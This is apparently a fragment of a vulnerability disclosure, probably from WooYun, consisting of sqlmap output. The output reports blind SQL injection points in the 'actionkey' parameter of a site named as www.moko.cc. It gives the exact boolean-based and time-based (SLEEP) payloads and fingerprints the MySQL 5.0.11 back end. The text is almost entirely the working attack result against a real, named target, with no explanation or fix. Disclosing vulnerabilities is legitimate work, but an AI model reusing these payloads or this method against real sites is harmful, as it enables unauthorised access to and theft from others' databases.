 sqlmap identified the following injection points with a total of 123 HTTP(s) req
uests:
---
Place: GET
Parameter: actionkey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionkey=wanmeiNew_20141213' and 'f'='f' AND 4758=4758 AND 'bSUf'=
'bSUf
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: actionkey=wanmeiNew_20141213' and 'f'='f' AND SLEEP(5) AND 'QqQs'='
QqQs
---
[15:58:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:58:22] [INFO] fetched data logged to text files under 'C:\Users\Lee\.sqlmap\
output\www.moko.cc'
www.wooyun.org